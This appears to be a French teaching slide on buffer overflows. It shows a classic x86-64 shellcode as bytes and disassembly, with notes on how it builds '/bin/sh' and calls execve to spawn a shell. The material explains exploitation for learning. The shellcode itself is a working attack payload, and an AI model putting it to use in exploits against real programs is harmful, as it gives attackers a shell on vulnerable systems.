 Buffer overflow : Shellcode classique
0: 48 b8 2f 2f 62 69 6e movabs rax,0x68732f6e69622f2f
7: 2f 73 68
a: 48 c1 e8 08 shr rax,0x8
e: 50 push rax
f: 48 89 e7 mov rdi,rsp
12: 48 31 c0 xor rax,rax
15: b0 3b mov al,0x3b
17: 48 31 f6 xor rsi,rsi
1a: 48 31 d2 xor rdx,rdx
1d: 0f 05 syscall
0 : "//bin/sh" dans rax
A : "/bin/sh\x00" dans rax
E : mettre rax en pile
F : rdi pointe vers la pile
12 : 0 dans rax
15 : 59 dans rax (execve)
17 : 0 dans rsi
1a : 0 dans rdx
1d : Initier le syscall
14